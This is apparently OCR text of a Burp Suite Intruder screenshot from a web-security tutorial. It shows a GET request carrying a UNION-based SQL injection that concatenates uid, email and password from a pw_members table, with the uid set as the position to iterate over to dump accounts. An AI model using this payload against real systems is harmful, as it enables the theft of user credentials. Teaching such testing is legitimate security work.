 Burp Intruder
Intruder
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
GET
/User/user.jsp?uid=-5%20UNION%20ALL%20SELECT%20NULL,NULL,%20concat(0x7C,uid
,0x7E,email,0x5E,password,0x5E)%20from%20pw_members%20where%20uid=§100§
HTTP/1.1
Host: www.xxser.com:9527
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like
Gecko) Chrome/24.0.1312.57 Safari/537.17 SE 2.X MetaSr 1.0
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=B83F7DD3488F1B39FA99F346DEF69B9A
设置变量
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 588